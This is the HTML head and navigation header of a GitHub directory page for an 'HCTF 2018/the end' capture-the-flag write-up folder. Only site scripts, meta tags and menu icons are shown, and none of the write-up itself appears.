src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-write-ups/HCTF 2018/the end at master · 0n3m4ns4rmy/ctf-write-ups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E0C2:1F9B:4EFFCA5:51291C5:64122594" data-pjax-transient="true"/><meta name="html-safe-nonce" content="70d2a244d89b5624a2474e4c81e2359011e11e3ee43fe6fa407fb82759e73fd5" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFMEMyOjFGOUI6NEVGRkNBNTo1MTI5MUM1OjY0MTIyNTk0IiwidmlzaXRvcl9pZCI6IjQxODAyNDA2MTY1OTk0NjMzMTYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="8cb260fc84631891987342c174e0feac973bd7651ab3895fc4e4b279b4db6572" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:142745576" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/136de68f1572911bda3840b5a19dfd7d98dbc2d023201d18f5892a8db807bccc/0n3m4ns4rmy/ctf-write-ups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-write-ups/HCTF 2018/the end at master · 0n3m4ns4rmy/ctf-write-ups" /><meta name="twitter:description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/136de68f1572911bda3840b5a19dfd7d98dbc2d023201d18f5892a8db807bccc/0n3m4ns4rmy/ctf-write-ups" /><meta property="og:image:alt" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-write-ups/HCTF 2018/the end at master · 0n3m4ns4rmy/ctf-write-ups" /><meta property="og:url" content="https://github.com/0n3m4ns4rmy/ctf-write-ups" /><meta property="og:description" content="Contribute to 0n3m4ns4rmy/ctf-write-ups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/0n3m4ns4rmy/ctf-write-ups git https://github.com/0n3m4ns4rmy/ctf-write-ups.git">
<meta name="octolytics-dimension-user_id" content="41856372" /><meta name="octolytics-dimension-user_login" content="0n3m4ns4rmy" /><meta name="octolytics-dimension-repository_id" content="142745576" /><meta name="octolytics-dimension-repository_nwo" content="0n3m4ns4rmy/ctf-write-ups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="142745576" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0n3m4ns4rmy/ctf-write-ups" />
<link rel="canonical" href="https://github.com/0n3m4ns4rmy/ctf-write-ups/tree/master/HCTF%202018/the%20end" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
